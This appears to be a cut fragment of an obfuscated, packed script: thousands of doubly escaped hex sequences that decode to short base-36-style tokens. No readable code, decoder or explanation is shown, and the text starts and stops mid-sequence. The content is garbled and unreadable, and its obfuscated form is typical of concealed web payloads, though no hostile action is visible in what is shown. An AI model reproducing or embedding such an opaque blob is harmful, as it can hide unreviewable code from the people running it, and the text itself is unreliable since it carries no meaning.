9\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\